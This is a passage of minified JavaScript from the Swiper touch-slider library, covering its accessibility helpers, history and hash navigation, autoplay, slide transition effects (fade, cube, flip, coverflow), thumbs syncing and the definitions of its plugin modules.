r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&te.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},Y={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=I(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=I(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button")})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},F={init:function(){var e=this;if(e.params.history){if(!ee.history||!ee.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=F.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||ee.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||ee.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=F.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=ee.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=F.slugify(a.attr("data-history"));ee.location.pathname.includes(e)||(i=e+"/"+i);var s=ee.history.state;s&&s.value===i||(this.params.history.replaceState?ee.history.replaceState({value:i},null,i):ee.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(F.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},R={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&ee.history&&ee.history.replaceState)ee.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&I(ee).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&I(ee).off("hashchange",this.hashNavigation.onHashCange)}},q={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=te.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},W={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},j={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=I('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=I('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),P=d.shadowScale,k=d.shadowScale/M,z=d.shadowOffset;e.transform("scale3d("+P+", 1, "+k+") translate3d(0px, "+(n/2+z)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var $=ie.isSafari||ie.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},U={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=I('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},K={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=I('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=I('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(ae.pointerEvents||ae.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},_={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,te.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),te.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):te.isObject(t.swiper)&&(e.thumbs.swiper=new a(te.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&I(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop||a.params.virtual)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Z=[E,S,C,M,k,$,D,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;te.extend(e,{mousewheel:{enabled:!1,enable:O.enable.bind(e),disable:O.disable.bind(e),handle:O.handle.bind(e),handleMouseEnter:O.handleMouseEnter.bind(e),handleMouseLeave:O.handleMouseLeave.bind(e),lastScrollTime:te.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;te.extend(e,{navigation:{init:A.init.bind(e),update:A.update.bind(e),destroy:A.destroy.bind(e),onNextClick:A.onNextClick.bind(e),onPrevClick:A.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||I(e.target).is(r)||I(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;te.extend(e,{pagination:{init:H.init.bind(e),render:H.render.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!I(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;te.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),getPointerPosition:G.getPointerPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){te.extend(this,{parallax:{setTransform:N.setTransform.bind(this),setTranslate:N.setTranslate.bind(this),setTransition:N.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=B[e].bind(i)}),te.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){te.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load())},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;te.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide"}},create:function(){var t=this;te.extend(t,{a11y:{liveRegion:I('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Y).forEach(function(e){t.a11y[e]=Y[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;te.extend(e,{history:{init:F.init.bind(e),setHistory:F.setHistory.bind(e),setHistoryPopState:F.setHistoryPopState.bind(e),scrollToSlide:F.scrollToSlide.bind(e),destroy:F.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;te.extend(e,{hashNavigation:{initialized:!1,init:R.init.bind(e),destroy:R.destroy.bind(e),setHash:R.setHash.bind(e),onHashCange:R.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;te.extend(t,{autoplay:{running:!1,paused:!1,run:q.run.bind(t),start:q.start.bind(t),stop:q.stop.bind(t),pause:q.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){te.extend(this,{fadeEffect:{setTranslate:W.setTranslate.bind(this),setTransition:W.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};te.extend(e.params,t),te.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){te.extend(this,{cubeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var 